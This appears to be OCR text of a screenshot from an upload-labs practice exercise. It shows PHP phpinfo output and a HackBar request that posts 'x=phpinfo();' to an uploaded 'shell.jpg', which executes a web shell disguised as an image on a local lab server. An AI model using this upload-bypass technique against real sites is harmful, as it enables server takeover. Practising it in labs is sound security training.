 PHP Version 5.5.30
php
System Windows NT FUCKYOU 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 30 2015 13:44:04
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle
\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\x86\instantclient10
\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\x86\instantclient11\sdk,shared" "--enable-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://127.0.0.1:8081/upload-labs/upload/shell.jpg
Post data Referer User Agent Cookies Add Header Clear All
x=phpinfo();